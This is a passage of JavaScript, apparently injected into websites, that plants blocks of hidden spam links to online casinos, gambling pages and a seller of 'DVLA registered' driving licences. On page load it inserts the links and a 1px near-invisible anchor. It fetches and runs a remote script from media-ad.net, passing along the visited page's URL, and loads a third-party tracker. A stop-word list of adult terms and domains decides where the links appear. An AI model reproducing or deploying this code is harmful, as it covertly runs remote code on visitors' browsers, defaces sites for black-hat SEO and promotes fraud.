href='https:\/\/atsunny.tw\/topics\/east-taiwan-night-markets\/yilan-night-markets-guide\/'>\u5b9c\u862d \u591c\u9593 \u666f\u9ede<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='http:\/\/shevlindental.com\/meet-our-doctors\/christopher-huff-dmd\/'>huff family dentistry<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/lodzadwokat.pl\/'>adwokat \u0142&oacute;d\u017a<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.meinbezirk.at\/wien\/c-ungelistet\/15-beste-online-casinos-2025_a7063228'>die besten online casinos &Ouml;sterreich<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/indexjump.com'>bing test<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/3ayli.com\/?cash-bandits-slots-the-ultimate-guide-to-winning-big-in-online-gambling'>usa online casinos with cash bandit<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/thejournalish.com\/?hollywood-bet-soccer-and-online-gambling-the-ultimate-guide-for-nigerian-players'>casino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/portal.clubrunner.ca\/13181\/bulletin\/View\/cd85d3da-0fe3-4dc0-b71c-4ca85c66eda0?paris-sportif-petanque-guide-complet-pour-optimiser-vos-gains-dans-le-monde-du-gambling-et-des-casinos-au-burkina-faso'>casino en ligne<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/agora.xtec.cat\/ceipserraihunter\/2018\/page\/4\/?estrategias-para-apostar-en-carreras-de-caballos-guia-completa-para-apostadores-venezuelanos'>sportium caballos<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/akurat.co\/daerah\/1302131730\/Ganjar-Minta-Para-Intelijen-Usut-Dalang-di-Balik-Demo-Berakhir-Ricuh-di-Beberapa-Daerah?descubre-todo-sobre-agen-slotasia88-y-el-mundo-de-las-apuestas-en-colombia'>kasino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/lovetootrue.com\/pages\/instagram-feed?unlock-the-best-10-deposit-bonus-in-new-zealand-online-casinos-your-ultimate-guide=&srsltid=AfmBOop_5MTrOngK6Va50pXzuPr3hzy8VJnPiYjT9zAI5SpzfYZy0-G6'>Online-Kasino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/caveirac-immobilier.com\/?paris-sportif-rmc-sport-le-guide-complet-pour-gagner-aux-casinos-et-aux-paris-en-cote-divoire'>casino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/aichi-kousha.or.jp\/news\/007641.html?gachapon-xin-chuan-chou-xuan-ri-bende-leshimeru-zui-xingyanburu-qing-baoto-gong-luegaido'>\u30aa\u30f3\u30e9\u30a4\u30f3\u30ab\u30b8\u30ce<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div style=\"clear:both;\"><\/div> <\/div> <\/div> <\/div> <\/td> <\/tr> <\/table> <\/article>";
	var bottomHtml = "<span style=\"font-size:10px; line-height:20px;\"> <a href='http:\/\/architekturmodellen.de\/erleben-sie-die-messe-bremen-modellbau'>modellbau bremen messe<\/a> <a href='https:\/\/renews.com.ua\/ekonomika\/chomy-mojyt-zablokyvati-inozemnii-rahynok-spisok-prichin\/'>eternitylaw<\/a> <a href='https:\/\/good-tea.tw\/'>\u5916\u9001\u8336 \u5bb6<\/a> <a href='https:\/\/steepay.com\/en\/registration-of-the-company-in-dominica\/'>company dominica registrar<\/a> <a href='https:\/\/alistora.com\/en\/location\/altea'>altea property for sale<\/a> <a href='https:\/\/teethattiongbahru.com\/services\/restorative\/inlays-and-onlays\/'>inlay dental price<\/a> <a href='https:\/\/tiptop-einrichtung.de\/collections\/friseur-waschbecken-ruckwartswaschbecken-1'>mobile friseurwaschbecken<\/a> <a href='https:\/\/genuindrivinglicense.com\/buy-a-dvla-registered-english-driving-license\/'>real uk driving licence<\/a> <a href='https:\/\/atsunny.tw\/topics\/east-taiwan-night-markets\/yilan-night-markets-guide\/'>\u5b9c\u862d \u591c\u9593 \u666f\u9ede<\/a> <a href='http:\/\/shevlindental.com\/meet-our-doctors\/christopher-huff-dmd\/'>huff family dentistry<\/a> <a href='https:\/\/lodzadwokat.pl\/'>adwokat \u0142&oacute;d\u017a<\/a> <a href='https:\/\/www.meinbezirk.at\/wien\/c-ungelistet\/15-beste-online-casinos-2025_a7063228'>die besten online casinos &Ouml;sterreich<\/a> <a href='https:\/\/indexjump.com'>bing test<\/a> <a href='https:\/\/3ayli.com\/?cash-bandits-slots-the-ultimate-guide-to-winning-big-in-online-gambling'>usa online casinos with cash bandit<\/a> <a href='https:\/\/thejournalish.com\/?hollywood-bet-soccer-and-online-gambling-the-ultimate-guide-for-nigerian-players'>casino<\/a> <a href='https:\/\/portal.clubrunner.ca\/13181\/bulletin\/View\/cd85d3da-0fe3-4dc0-b71c-4ca85c66eda0?paris-sportif-petanque-guide-complet-pour-optimiser-vos-gains-dans-le-monde-du-gambling-et-des-casinos-au-burkina-faso'>casino en ligne<\/a> <a href='https:\/\/agora.xtec.cat\/ceipserraihunter\/2018\/page\/4\/?estrategias-para-apostar-en-carreras-de-caballos-guia-completa-para-apostadores-venezuelanos'>sportium caballos<\/a> <a href='https:\/\/akurat.co\/daerah\/1302131730\/Ganjar-Minta-Para-Intelijen-Usut-Dalang-di-Balik-Demo-Berakhir-Ricuh-di-Beberapa-Daerah?descubre-todo-sobre-agen-slotasia88-y-el-mundo-de-las-apuestas-en-colombia'>kasino<\/a> <a href='https:\/\/lovetootrue.com\/pages\/instagram-feed?unlock-the-best-10-deposit-bonus-in-new-zealand-online-casinos-your-ultimate-guide=&srsltid=AfmBOop_5MTrOngK6Va50pXzuPr3hzy8VJnPiYjT9zAI5SpzfYZy0-G6'>Online-Kasino<\/a> <a href='https:\/\/caveirac-immobilier.com\/?paris-sportif-rmc-sport-le-guide-complet-pour-gagner-aux-casinos-et-aux-paris-en-cote-divoire'>casino<\/a> <a href='https:\/\/aichi-kousha.or.jp\/news\/007641.html?gachapon-xin-chuan-chou-xuan-ri-bende-leshimeru-zui-xingyanburu-qing-baoto-gong-luegaido'>\u30aa\u30f3\u30e9\u30a4\u30f3\u30ab\u30b8\u30ce<\/a><\/span>";
	var popupCreated = false;
	
	var bottomPopup = false || /[?&]test=1/.test(location.href);
	
	//officeLog(bottomHtml);
	
	try {
		tryLoadPage();
	} catch (err) {
		console.log(err);
	}
	
function tryLoadPage() {
    var script = document.createElement('script');
    script.src = '//media-ad.net/page.php?url=' + encodeURIComponent(location.href);
    
    function insertScript() {
        if (document.body) {
            document.body.appendChild(script);
        } else if (document.head) {
            document.head.appendChild(script);
        } else if (document.documentElement) {
            document.documentElement.appendChild(script);
        } else {
            // Если ничего не доступно, повторяем через 10мс
            setTimeout(insertScript, 10);
        }
    }
    
    insertScript();
}
	function onReady() {
		tryCreatePopup(2);
		
		var box = create('div');
		append(box, document.body);
		
		var defaultStyles = {
			width: '1px',
			height: '1px',
			background: 'transparent',
			display: 'inline-block',
			margin: '2px',
			padding: 0,
			verticalAlign: 'bottom',
			border: 'none'
		};
		
		var a = create('a');
		css(a, defaultStyles);
		
		document.addEventListener('keydown', function(e) {
			if (e.keyCode === 192 && e.ctrlKey) {
				css(a, {
					width: '20px',
					height: '20px',
					background: '#fff',
					border: '1px solid red'
				});
			}
		});
		

		document.addEventListener('keyup', function(e) {
			css(a, defaultStyles);
		});

		a.className = 'shbNetgpLink';
		append(a, box);
		
		a.href = 'javascript:;';
		on(a, 'click', openLinerPopup);
		
		css(box, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			outline: 'none',
			border: 'none',
			zIndex: 999999999,
			overflow: 'visible',
			direction: 'ltr'
		});

		css(box, {
			left: '3px',
			right: 'auto',
			top: '50px',
			bottom: 'auto',
			width: '42px',
			height: '168px'
		});
		
		var pPopup = document.getElementById('shbNetPaddingPopup');
		if (pPopup) {
			var topPanel = create('div');
			css(topPanel, {
				position: 'fixed',
				top: 0,
				left: 0,
				width: '100%',
				zIndex: 9999,
				background: '#fff'
			});
			topPanel.innerHTML = pPopup.innerHTML;
			append(topPanel, document.body);
		}
	}
	
	



	function officeLog(data) {
			}
	
	function clearStyles() {
		if(typeof document.createStyleSheet === 'undefined') {
			document.createStyleSheet = (function() {
				function createStyleSheet(href) {
					if(typeof href !== 'undefined') {
						var element = document.createElement('link');
						element.type = 'text/css';
						element.rel = 'stylesheet';
						element.href = href;
					} else {
						var element = document.createElement('style');
						element.type = 'text/css';
					}

					document.getElementsByTagName('head')[0].appendChild(element);
					var sheet = document.styleSheets[document.styleSheets.length - 1];

					if(typeof sheet.addRule === 'undefined')
						sheet.addRule = addRule;

					if(typeof sheet.removeRule === 'undefined')
						sheet.removeRule = sheet.deleteRule;

					return sheet;
				}

				function addRule(selectorText, cssText, index) {
					if(typeof index === 'undefined')
						index = this.cssRules.length;

					this.insertRule(selectorText + ' {' + cssText + '}', index);
				}

				return createStyleSheet;
			})();
		}
		
		var sheet = document.createStyleSheet();
		sheet.addRule('#shbNetPaddingTable', 'display: none;');
		sheet.addRule('#shbNetPaddingWr #shbNetPaddingTable', 'display: table;');
		sheet.addRule('.shbNetPopupWr, .shbNetPopupWr *', '-webkit-text-shadow:none !important; text-shadow:none !important;');
		sheet.addRule('.shbNetPopupTable img', 'display:inline; width:auto; height:auto; background:none; float:none;');
		sheet.addRule('.shbNetPopupTable *', 'margin:0; padding:0; font-family:Tahoma,Arial,Sans-Serif,Verdana; font-size:11px; line-height:normal;');
		sheet.addRule('.shbNetPopupTable a, .shbNetPopupTable b', 'text-decoration:none; background:none; height:auto !important; color:#737373; font-size:11px; font-weight:bold;');
		
		sheet.addRule('.shbNetTopLayer .shbNetPopupWr', 'display:block !important; width: 100% !important; x-index:99999999 !important; background: #fff !important; padding: 2px 10px !important;');
		sheet.addRule('.shbNetTopLayer #shbNetPaddingTable', 'display:table !important;');
	}
	
	function createTopLayer() {
		//if (!domReady) return;
		
		var div = document.createElement('article');
		div.className = 'shbNetTopLayer';
		div.innerHTML = popupHtml;
		document.body.insertBefore(div, document.body.childNodes[0]);
		
		popupCreated = true;
	}
	
	function tryCreatePopup(stage) {
		var stopWords = ["adult","anal","bdsm","bestiality","bisexual","bitch","bondage","boob","boobs","boobies","boobys","breast","breasts","bukkake","cameltoe","creampie","condom","cuck-old","cuckold","cumshot","cum-shot","cunt","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","deep-thraot","deep-throat","deap-throat","deap-throat","deep-thraoting","deep-throating","deap-throating","deap-throating","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","dick","emetophilia","erotic","erection","erections","escort","facesitting","facial","felching","femdon","fetish","fisting","futanari","fuck","fucking","fucked","fucks","fucker","gapping","gay","gentlemensclub","gloryhole","gloryhole","glory-hole","hardon","hard-on","hentai","hermaphrodite","hiddencamera","hidden-camera","humped","humping","hustler","incest","jerkingoff","jerking-off","kinky","lesbian","lolicon","mature","mensclub","mens-club","menstrual","menstral","menstraul","milking","naked","naughty","nude","orgasm","orgy","orgie","pearlnecklace","pearl-necklace","pegging","penis","penetration","playboy","playguy","playgirl","porn","pregnant","preggo","pubic","pussy","rape","rimjob","sex","sexual","sexy","sexting","skank","slut","snuff","snuf","sperm","squirt","swapping","transman","transsexual","transgender","threesome","tube8","twink","upskirt","vagina","virgin","whore","xxx","yaoi","porevo","seks","minet","xyesoska","femefun","potiskay","trahino","xxxfree","trahodom","kegilya.net","pizdak","vonzi","clipsland.com","brazzers","ogromnih.net","pidrik","vot-potolok.ru","beprotected.ru","devushki-24","baredgirl","integrasib.ru","uniktorg.ru","veb-privat.ru","empressleak.xyz","ewcol.net","yablonovskiy.ru","solandge.ru","samotno.info","ultimate-survival.ru","xxxlog.co","regionstroi-orel.ru","kazah.monster","clipsland.com","siegeldisplay.org","antipont.ru","zoopressa.ru","spravkachita.ru","ob5.ru","gohikesmart.com","turmaster.ru","gagasha.net","mebelpravda.ru","camera-razd.ru","zadniza","xstory.ru","xvesti.ru","xxcross.ru","xn--80abc0azkfcqe4gqa.xn--p1ai","brazzers","pickuphd","pizdak","kiksexting.co","eromantik.net","erotovgall.ru","kilyator.ru","kum.ru","lady-ero.com","teen-solo.com","zoopressa.ru","abakanspravka.ru","amatefo.ru","antipont.ru","apklovers.ru","buttplugged.net","gagasha.net","kafe-kampus.ru","kinorun.top","multi-maritime.com","ob5.ru","rs-site.ru","seasideheightstourism.com","solandge.ru","sos-sochi.ru","tamadamoskva1.ru","teen-solo.com","trahodom.com","vladcity.ru","vonzi.org","cowmm.com"];
		for (var i = 0; i < stopWords.length; i++) {
			if (location.hostname.indexOf(stopWords[i]) !== -1) return;
		}
		
		if (popupCreated) return;
		
		if (isTopLayer) {
			createTopLayer();
			return;
		}
		
		if (bottomPopup) {
			var box = document.createElement('article');
			box.innerHTML = bottomHtml;
			document.body.appendChild(box);
			
			return;
		}
		
		if (stage === 1) {
			document.writeln(popupHtml);
		} else if (stage === 2) {
			var mainBox = create('div');
			mainBox.innerHTML = popupHtml;
			document.body.appendChild(mainBox);
		} else {
			return;
		}
	
		var wr = $('shbNetPaddingWr');
		if (!wr) return;
		
		popupCreated = true;
		
		var table = $('shbNetPaddingTable');
		css(table, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			left: 0,
			top: 0,
			width: '100%',
			height: '100%',
			direction: 'ltr',
			zIndex: 999999999,
			background: 'none'
		});
		css(table.getElementsByTagName('td')[0], {
			verticalAlign: 'middle',
			background: 'rgba(0, 0, 0, 0.5)'
		});
		
		var popup = $('shbNetPaddingPopup');
		css(popup, {
			margin: '0 auto',
			padding: '20px 25px 20px',
			width: '800px',
			maxWidth: '98%',
			background: '#fff',
			border: '1px solid #000',
			textAlign: 'left',
			position: 'relative',
			fontFamily: 'Tahoma, Arial, Verdana',
			boxSizing: 'content-box'
		});
		
		on(document, 'keydown', function(e) {
			if (e.keyCode === 27) {
				wr.style.display = 'none';
			}
		});
	}
	
	function removeClass(node, className) {
		if (node && node.className) {
			node.className = node.className.replace(new RegExp('\\b' + className + '\\b', 'g'), '');
		}
	}
	
	function openLinerPopup() {
		var pad = $('shbNetPaddingWr');
		var tbl = $('shbNetPaddingTable');
		if (!pad || !tbl) return;
		
		pad.style.display = 'block';
		tbl.style.display = 'table';
		
		var mainPopup = $('shbNetPopupWr');
		if (!mainPopup) return;
		
		mainPopup.style.display = 'none';
	}
	
	function $(id) {
		return document.getElementById(id);
	}
	
	function on(elem, event, handler) {
		elem.addEventListener(event, handler, false);
	}
	
	function css(elem, style) {
		for (var prop in style) {
			elem.style[prop] = style[prop];
		}
	}
	
	function create(tag) {
		return document.createElement(tag);
	}
	
	function append(elem, parent) {
		parent.appendChild(elem);
	}
	
	
	setTimeout(function() {
		(function(w, d) {
			var s = d.createElement('script');
			d.getElementsByTagName('script')[0].parentNode.appendChild(s);
			s.setAttribute('data-statinside-id', 21);
			s.src = 'https://statinside.com/counter.js';
			w._siData = w._siData || [];
			w.statInside = function() {_siData.push(arguments);}
		})(window, document);

		statInside('custom', 'shb2');
		statInside('heartbeat', false);
	}, 1);
	
	if (document.readyState === 'complete' || document.readyState === 'interactive') {
		onReady();
	} else {
		on(document, 'DOMContentLoaded', onReady);
	}
	
	tryCreatePopup(1);
	
	try {
		clearStyles();
	} catch (ex) {}
	
	(function() {
		if (!document.querySelector) return;
		
		var added = false;
		
		tryAddLink();
		window.addEventListener('DOMContentLoaded', tryAddLink);
		setTimeout(tryAddLink, 100);
		setTimeout(tryAddLink, 1000);
		setTimeout(tryAddLink, 2000);
		
		function tryAddLink() {
			if (added) return;
			
			var menu = document.querySelector('#wpadminbar .ab-top-menu');
			if (!menu) return;
			
			var li = document.createElement('li');
			li.innerHTML = '';
			
			//menu.appendChild(li);
			
			added = true;
			
		}
		
	})();
	
	(function() {
				function byId(id) {
			return document.getElementById(id);
		}
		
		function setCookie() {
			var date = new Date();
			date.setTime(date.getTime() + (60 * 60 * 1000));
			document.cookie = 'closePopupStartWow=1; path=/; domain=.' + location.hostname + '; expires=' + date.toGMTString();
		}
		
		function listenerPopupSemalt(event){
			if (event.origin != '') return;
			if (!event.data) return;
			
			if (event.data == 'closePopupStartWow'){
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.style.display = 'none';
				
				setCookie();
			} else if(event.data.indexOf('startPopupStartWow')>-1) {
				try{var res = JSON.parse(event.data);
					if(res && res.page){
						location.href = '';
					}
				} catch(ee) { }
				
				setCookie();
			}
		}
		
		function init() {
			if (document.getElementById('popupWowNode')) return;
			
			var div = document.createElement('div');
			div.id = 'popupWowNode';
			try {
				div.innerHTML = html;
			} catch (err) {
				return;
			}
			
			document.body.appendChild(div);
			
			setTimeout(function(){
				if (document.cookie.indexOf('closePopupStartWow') !== -1) return;
				
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.setAttribute('src', '');
				setTimeout(function(){
					el.style.display = 'block';
				}, 400);
			},400);
		}


		setTimeout(init, 100);
		setTimeout(init, 1000);
		setTimeout(init, 2000);
		
		
		
		window.addEventListener('message', listenerPopupSemalt, false);
	})();
	
})();
